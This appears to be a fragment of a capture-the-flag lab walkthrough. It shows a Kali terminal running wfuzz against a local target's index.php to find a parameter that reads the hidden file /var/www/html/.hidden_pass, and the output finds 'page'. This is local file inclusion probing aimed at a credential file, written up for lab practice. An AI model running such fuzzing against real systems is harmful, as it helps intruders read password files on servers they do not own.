 ┌──(root㉿kali)-[/media/…/Desktop/maquinas/facil/patriaquerida]
└─# wfuzz -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u '172.17.0.2/index.php?FUZZ=/var/www/html/.hidden_pass' -
-hl 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/var/www/html/.hidden_pass
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000099:   200        1 L      1 W        5 Ch        "page"